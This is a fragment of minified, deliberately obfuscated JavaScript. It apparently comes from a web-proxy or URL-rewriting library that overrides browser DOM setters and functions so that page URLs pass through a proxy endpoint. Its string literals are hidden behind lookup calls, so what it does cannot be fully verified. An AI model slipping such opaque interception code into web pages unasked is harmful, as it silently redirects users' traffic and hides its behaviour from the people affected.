s=i.A[t(3742)](o)[t(3463)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1634)===this[e(1088)][e(1181)]()?i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,t,...s)}}),Qt(o,l(1733),l(2979),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3525)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3525)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(1733),l(1634),{get:function(t,e){const n=l;if(n(261)===e)return!0;const r=t[e];return r?n(2445)==typeof r?r[n(3348)](t):n(3891)==typeof r?n(2493)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(2493)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(3891)==typeof n&&n[s(1225)](s(243))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1634));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1634),e)}}return!0}},null),Qt(o,l(274),l(975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2270)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(735));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1923)===a?e.MN[s(3639)]:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(2270)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(274),l(735),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(o,l(2299),l(1111),{get:function(){const t=l,e=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...s);return $t(o,c,e)&&(c[t(3217)]||(c[t(3217)]=!0,G(c),lt(c),h[t(2492)](c)),Ft(c),Vt(r,c)),i.A[t(3742)](o)[t(1517)][t(3742)][t(665)](this,...s)}}),Jt(o,l(3280),l(1996),(function(t,e){const n=l,r=i.A[n(3742)](o)[n(825)][n(665)](this,t,e);return o[n(3236)](r)}),(function(t,e){return!!o[l(3236)]})),Jt(o,l(3280),l(2496),(function(t,e,n){const r=l;let s=i.A[r(3742)](o)[r(1908)][r(665)](this,t,e,n);var a;return t&&9===t[r(985)]&&(s=i.A[r(3742)](o)[r(825)][r(665)](this,s),null!==(a=s[r(575)])&&void 0!==a&&null!==(a=a[r(318)])&&void 0!==a&&a[0]&&(s[r(575)][r(318)][0]=o[r(3938)][r(675)]),delete s[r(3938)],delete s[r(1385)],s=i.A[r(3742)](o)[r(1908)][r(665)](this,s,e,n)),s})),Qt(o,l(2143),l(1801),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this,...n);return Ht[t(3742)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2Z;try{if(null!=t&&t[e(3087)])return!0;if(e(3891)==typeof t){var n;if(t[e(981)](e(2814)))return!0;const r=o[e(3280)][e(1996)](t);if(null!=r&&null!==(n=r[e(1367)])&&void 0!==n&&n[e(981)](e(1674)))return!0;if([e(877),e(3866),e(549)][e(1225)](null==r?void 0:r[e(1367)])&&void 0!==(null==r?void 0:r[e(2472)])&&void 0!==(null==r?void 0:r[e(2591)])&&void 0!==(null==r?void 0:r[e(2599)]))return!0}}catch(t){}return!1})(this[t(3584)]))return!1;if((0,e.EW)(o[t(575)][t(1751)])){const n=new URL((0,e.sH)(o[t(575)][t(1751)])[t(3858)]);if(t(993)===n[t(439)]&&/\/sodar\/.*.html/g[t(335)](n[t(2975)]))return!1;if(t(336)===n[t(439)]&&t(1692)===n[t(2975)])return!1;if(t(2645)===n[t(439)]&&n[t(2975)][t(2744)](t(3676)))return!1;if(t(3586)===n[t(439)]&&t(2584)===n[t(2975)])return!1}const n=(()=>{const e=t;try{return i.A[e(3742)](o)[e(2899)][e(3742)][e(665)](this)[e(575)][e(1751)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3858)]);if(t(3162)===r[t(439)]&&t(1129)===r[t(2975)])return!1}const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return!(0,e.Vp)(r)||s!==o[t(3820)]}catch(t){return!0}})),Qt(o,l(2299),l(269),{get:function(){const t=l;for(var n,s=arguments[t(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...a);if(!d)return d;const f=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));if($t(o,d,f)&&(d[t(3217)]||(d[t(3217)]=!0,G(d),lt(d),h[t(2492)](d)),Ft(d),Vt(r,d)),t(1110)===(null===(n=o[t(3938)])||void 0===n?void 0:n[t(675)]))return d;if(Dt(d)){const e=d[t(1542)][t(3601)](t(1585));for(let n=0;n<e[t(3901)];n++){const r=e[n];if(r[t(1178)][t(1225)](t(402))&&r[t(1178)][t(1225)](t(2240))&&r[t(1178)][t(1225)](t(3644)))return d}}let m=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2972)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3858)]);if(n[t(439)][t(2744)](t(1556))&&n[t(2975)][t(1225)](t(1912)))return d}return Ht[t(3742)](o,d)}}),Qt(o,l(2299),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(2299),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3364)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(981)](s(2037))?(t=Tt(t,r,o),i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,t,...c)):i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...c)}}),Qt(o,l(2299),l(3321),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3742)](o)[s(1973)][s(3742)][s(665)](this,...c);if(d&&(G(d),lt(d),h[s(2492)](d)),!t)return i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t);t=t[s(574)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});return t=t[s(1225)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(3871)[s(1172)](At,s(1211))[s(1172)](f,s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t)}}),Qt(o,l(1890),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3757)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1890),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1197)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1197)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1890),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3934)][t(3742)][t(665)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)):i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(3937),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(403)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(490)][s(3742)][s(665)](this),c=i.A[s(3742)](o)[s(3395)][s(3742)][s(665)](this),u=s(943)===a||s(1717)===a&&s(1634)===c?e.MN[s(1818)]:s(1717)===a&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),"as",{set:function(t){const s=l;var a;const c=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),u=null===(a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(3347)))||void 0===a?void 0:a[s(1181)]();for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(943)===u||s(1717)===u&&s(1634)===t?e.MN[s(1818)]:s(1717)===u&&s(1585)===t?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...h)}return i.A[s(3742)](o)[s(3395)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),l(3347),{set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),c=i.A[s(3742)](o)[s(2066)][s(665)](this,"as");for(var u=arguments[s(3901)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(943)===t||s(1717)===t&&s(1634)===c?e.MN[s(1818)]:s(1717)===t&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...d)}return i.A[s(3742)](o)[s(490)][s(2402)][s(665)](this,t,...d)}}),Qt(o,l(3050),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2897)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(3050),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3954)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(3954)][s(2402)][s(2516)](this,[t,...c])}}),Qt(o,l(265),l(1925),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(561)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(265),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(2128)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(2128)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(2128)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(2128)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(654),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(3846)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(3846)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(3846)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(3846)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(3662),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(266)]?i.A[t(3742)](o)[t(266)][t(3742)][t(2516)](this,r):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(266)]?i.A[s(3742)](o)[s(266)][s(2402)][s(2516)](this,[t,...c]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}}),Qt(o,l(3662),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(2750)]?i.A[t(3742)](o)[t(2750)][t(3742)][t(2516)](this,n):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3021));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(2750)]?i.A[e(3742)](o)[e(2750)][e(2402)][e(2516)](this,[t,...a]):(i.A[e(3742)](o)[e(328)][e(665)](this,e(3021),t),t)):i.A[e(3742)](o)[e(2750)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(2143),l(3584),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);if(t(3891)==typeof a){const n=Array[t(2185)](a[t(1015)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3742)](o)[t(2834)][t(665)](a,r,(0,e.sH)(r)[t(3858)]))}return a}},(function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);return t(3891)==typeof a&&e.ht[t(2155)]((e=>a[t(1225)]("/"[t(1172)](e,"/"))))})),Qt(o,l(2143),l(675),{get:function(){const t=l;try{if(t(2347)===this[t(3584)])return t(3609);const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);if((0,e.EW)(n[t(575)][t(1751)])){const r=(0,e.sH)(n[t(575)][t(1751)])[t(3858)];return new URL(r)[t(675)]}}catch(t){}for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3742)](o)[t(1571)][t(3742)][t(2516)](this,r)}},(function(){const t=l;if(t(2347)===this[t(3584)])return!0;try{const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return(0,e.EW)(n[t(575)][t(1751)])}catch(t){}return!1})),Jt(o,l(2039),l(2810),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](o)[a(581)][a(665)](o,t,{method:a(1767),keepalive:!0,body:s,mode:a(2680)}),!0}),(function(){return arguments[l(3901)]>0})),Jt(o,l(3620),l(1761),(function(t){const e=l,n=(()=>{const e=a2Z;if(!(t instanceof o[e(3183)]))return"";const n=i.A[e(3742)](o)[e(3782)][e(3742)][e(665)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2299)]&&t[e(2168)](e(1416))&&xt(o,t[e(1416)]),i.A[e(3742)](o)[e(2325)][e(665)](this,t)})),Jt(o,l(3620),l(3594),(function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);return i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)}return i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)})),Qt(o,l(3620),l(3383),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(813)][t(3742)][t(665)](this,...n);return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(3901)]<=0?void 0:arguments[0];return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3742)](o)[t(813)][t(2402)][t(665)](this,e)}}),Qt(o,l(3620),l(3748),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Qt(o,l(737),l(1416),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a}});const p=[l(2566),l(1882),l(3439),l(2746),l(1198),l(1450),l(2266),l(1990),l(1319),l(1940),l(3416),l(366),l(3246),l(198)][l(3793)]((t=>"."+t+"/"));Qt(o,l(3098),l(895),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1301)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Qt(o,l(3098),l(3833),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2073)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Jt(o,l(1208),l(1282),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(3742)](o)[e(3007)][e(665)](this,n)}));const g=[l(3398),l(854),l(790),l(3012)];Jt(o,l(2557),l(335),(function(t){const e=l;return!!jt(t,new URL(n.A[e(2854)])[e(439)])||i.A[e(3742)](o)[e(3040)][e(665)](this,t)}),(function(t){const e=l;return e(2224)!==this[e(1801)]&&e(1289)!==this[e(1801)]&&!!g[e(2155)]((t=>jt(this[e(1801)],t)))})),Jt(o,l(2557),l(2811),(function(t){const n=l,r=(0,e.sH)(t)[n(3858)];return i.A[n(3742)](o)[n(3077)][n(665)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1760)])&&!(r(3891)!=typeof t||!t[r(981)](r(2225))&&!t[r(981)](r(3336))||!(0,e.EW)(t))})),Qt(o,l(1160),l(1510),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(1468),l(2567),(function(t,s){const a=l,c=t[a(574)](),u=(()=>{const t=a;if(c[t(981)](t(2225))||c[t(981)](t(3336)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],endpoint:n.A[t(2854)]});{const s=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](o[t(1542)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],baseUrl:s,endpoint:n.A[t(2854)]})}})();return i.A[a(3742)](o)[a(3201)][a(665)](this,u,s)})),Jt(o,l(3694),l(2277),(function(t,r){const s=l;try{const a=new(o[s(2656)])(n.A[s(2854)])[s(439)];if(s(2724)===t[s(574)]()&&"\n"===r&&this[s(2744)](a)&&(0,e.EW)(o[s(575)][s(1751)])){const n=new(o[s(2656)])((0,e.sH)(o[s(575)][s(1751)])[s(3858)]);if((s(3153)===n[s(439)]||s(993)===n[s(439)])&&n[s(2975)][s(981)](s(1728))&&n[s(2975)][s(2744)](s(2606))){const e=i.A[s(3742)](o)[s(2834)][s(665)](this,t,r);return i.A[s(3742)](o)[s(2834)][s(665)](e,a,n[s(439)])}}}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3858)];return i.A[s(3742)](o)[s(2834)][s(665)](n,t,r)}return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3891)==typeof this&&(this[i(981)](i(2225))||this[i(981)](i(3336)))&&e.ht[i(2155)]((t=>jt(this,"/"[i(1172)](t,"/")))))return!0;if(i(2724)===t[i(574)]()&&"\n"===r&&i(3891)==typeof this&&this[i(2744)](new(o[i(2656)])(n.A[i(2854)])[i(439)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3837),l(1031),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3901)],h=new 